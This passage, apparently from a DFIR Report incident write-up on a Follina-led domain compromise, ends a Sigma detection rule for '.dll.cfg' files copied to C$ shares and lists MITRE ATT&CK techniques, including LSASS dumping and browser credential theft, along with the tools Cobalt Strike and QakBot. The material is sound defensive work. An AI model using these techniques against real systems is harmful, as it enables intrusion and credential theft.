- 'C$'
selection_2:
file_name|endswith:
- '.dll.cfg'
condition: selection_1 and selection_2
falsepositives:
- RMM Tools and Administrative activities in C$ Share.
level: medium
tags:
- attack.lateral_movement
- attack.t1570
MITRE
System Owner/User Discovery – T1033
System Network Connections Discovery – T1049
Domain Groups – T1069.002
Domain Trust Discovery – T1482
PowerShell – T1059.001
Exploitation for Client Execution – T1203
Regsvr32 – T1218.010
Scheduled Task/Job – T1053
Application Layer Protocol – T1071
Remote Access Software – T1219
Ingress Tool Transfer – T1105
Process Injection – T1055
Disable or Modify Tools – T1562.001
LSASS Memory – T1003.001
Credentials from Web Browsers – T1555.003
Windows Credential Manager – T1555.004
Remote Desktop Protocol – T1021.001
Service Execution – T1569.002
Lateral Tool Transfer – T1570
S0154 – Cobalt Strike
S0650 – QakBot
S0552 – AdFind
Internal case #14894
Source: https://thedfirreport.com/2022/10/31/follina-exploit-leads-to-domain-compromise/
